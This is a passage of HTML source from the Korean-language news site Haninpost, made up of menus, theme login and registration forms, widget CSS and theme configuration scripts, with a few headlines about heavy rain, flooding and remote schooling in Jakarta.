<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 30, 2026
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "31825";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6365";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/05/COWAY.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1193";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "239";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123788"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/12/자카르타-13개-강-줄기와-주요-수문-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123788"  rel="bookmark" title="자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장">자카르타 주정부, 폭우 경보에 &#8216;원격수업·재택근무&#8217; 2월 1일까지 연장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123580"  rel="bookmark" class="td-image-wrap " title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" ><img class="entry-thumb" src="" alt="" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/보건부-엘니뇨에-뎅기열-확산-경고-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123580"  rel="bookmark" title="자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보">자카르타, 우기 맞이 슈퍼 플루 및 뎅기열 위협 경보</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123531"  rel="bookmark" class="td-image-wrap " title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" ><img class="entry-thumb" src="" alt="" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/11/국립인도네시아대학교-Universitas-Indonesia-홈페이지-캡쳐-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123531"  rel="bookmark" title="자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행">자카르타 주정부, 극심한 기상으로 1월 28일까지 전(全) 학교 원격수업 시행</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123528"  rel="bookmark" class="td-image-wrap " title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" ><img class="entry-thumb" src="" alt="" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/일기예보가-라니냐-기상현상이-20년-만에-가장-강한-엘니뇨의-꼬리에-올-것이라고-예측함에-따라-일부-국가들은-잠재적인-가뭄과-홍수에-대비하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123528"  rel="bookmark" title="자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동">자카르타 저지대 대규모 침수 사태&#8230; 주민 대피·도로 통행 마비, 당국 비상대응 체계 가동</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123521"  rel="bookmark" class="td-image-wrap " title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”" ><img class="entry-thumb" src="" alt="" title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/02/먹구름-폭우-기상예보-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123521"  rel="bookmark" title="자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”">자카르타 수도권, 27일까지 극한 기상 경계령 발령 &#8230; 주지사 “필요 시 WFH·PJJ 전환 준비 완료”</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9456";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1892";
tdBlocksArray.push(block_tdi_4);
